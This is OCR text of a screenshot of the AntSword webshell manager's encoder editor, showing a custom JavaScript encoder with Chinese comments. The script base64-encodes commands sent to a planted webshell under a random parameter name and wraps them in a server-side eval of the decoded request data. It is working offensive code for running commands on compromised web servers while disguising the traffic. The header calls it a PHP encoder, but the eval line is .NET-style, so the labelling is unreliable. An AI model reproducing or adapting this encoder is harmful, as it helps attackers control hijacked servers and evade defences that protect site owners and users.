 AntSword
AntSword Edit Window Debug
About
Language setting
Proxy setting
Display setting
Encoder Manager
Default Setting
EditEncoder: myencoder
Save
1 /**
2 * php::base64编码器
3 * Create at: 2019/12/09 13:44:15
4 */
5
6 'use strict';
7
8 /*
9 * @param {String} pwd 连接密码
10 * @param {Array} data 编码器处理前的 payload 数组
11 * @return {Array} data 编码器处理后的 payload 数组
12 */
13 module.exports = (pwd, data, ext={}) => {
14 // ########## 请在下方编写你自己的代码 ###################
15 // 以下代码为 PHP Base64 样例
16
17 // 生成一个随机变量名
18 let randomID = `_0x${Math.random().toString(16).substr(2)}`;
19 // 原有的 payload 在 data['_']中
20 // 取出来之后，转为 base64 编码并放入 randomID key 下
i 21 data[randomID] = Buffer.from(data['_']).toString('base64');
22
23 // shell 在接收到 payload 后，先处理 pwd 参数下的内容，
24 data[pwd] = Buffer.from(`eval(System.Text.Encoding.GetEncoding(65001).GetString(System
.Convert.FromBase64String(Request.Item["${randomID}"])),"unsafe");`).toString('base64');
25
26 // ########## 请在上方编写你自己的代码 ###################